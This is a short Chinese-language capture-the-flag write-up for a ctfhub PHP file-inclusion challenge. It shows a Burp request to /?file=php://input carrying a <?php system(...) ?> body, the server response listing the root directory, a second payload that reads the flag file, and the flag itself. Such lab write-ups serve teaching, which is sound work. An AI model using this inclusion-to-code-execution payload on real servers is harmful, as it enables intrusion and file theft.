我们需要使用php://input来构造发送的指令

查看phpinfo,找到一下字段
证明是可以使用php://input
1. 使用Burpsuite抓包并转至Repeater

2. 构造包
方法:POST
目标:/?file=php://input
Body:<?php system("ls /"); ?>

响应:
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Mon, 13 Nov 2023 08:59:27 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 178
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
bin
boot
dev
etc
flag_13803
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>

3. 使用cat访问flag_xxx
<?php system("cat /flag_13803")?>

flag:
ctfhub{3dca56f1cd6b532d39ac2bde}